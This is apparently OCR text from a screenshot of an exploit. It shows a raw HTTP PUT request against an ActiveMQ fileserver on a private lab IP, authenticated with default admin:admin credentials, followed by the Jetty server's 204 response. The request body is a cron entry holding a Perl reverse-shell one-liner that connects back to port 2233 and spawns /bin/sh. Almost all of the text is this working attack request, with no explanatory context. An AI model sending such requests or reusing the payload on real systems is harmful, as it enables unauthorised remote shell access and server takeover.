 1 PUT /fileserver/5.txt HTTP/1.1
2 Host: 192.168.121.128:8161
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Authorization: Basic YWRtaW46YWRtaW4=
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.124
Safari/537.36 Edg/102.0.1245.44
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12 Content-Length: 250
13
14 */1 * * * * root /usr/bin/perl -e 'use
Socket;$i="192.168.121.128";$p=2233;socket(S,PF_INET,SOCK_STREAM,getp
rotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(
STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh
-i");};'
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5